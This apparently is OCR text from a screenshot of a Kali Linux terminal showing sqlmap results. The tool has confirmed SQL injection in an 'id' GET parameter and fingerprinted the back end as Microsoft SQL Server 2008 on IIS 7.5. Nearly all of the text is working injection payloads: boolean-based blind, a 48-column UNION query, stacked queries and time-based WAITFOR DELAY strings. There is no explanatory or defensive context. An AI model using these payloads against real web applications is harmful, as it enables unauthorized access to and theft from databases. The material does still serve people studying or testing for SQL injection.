 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1091' AND 5674=5674 AND 'ptLX'='ptLX
Type: UNION query
Title: Generic UNION query (NULL) - 48 columns
Payload: id=1091' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(105)+C
HAR(120)+CHAR(110)+CHAR(113)+CHAR(114)+CHAR(75)+CHAR(84)+CHAR(69)+CHAR(81)+CHAR(
79)+CHAR(72)+CHAR(74)+CHAR(102)+CHAR(119)+CHAR(113)+CHAR(107)+CHAR(102)+CHAR(111
)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1091'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1091' WAITFOR DELAY '0:0:5'--
---
05:49:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
KALI LINUX
The quieter you become, the more you are able to hear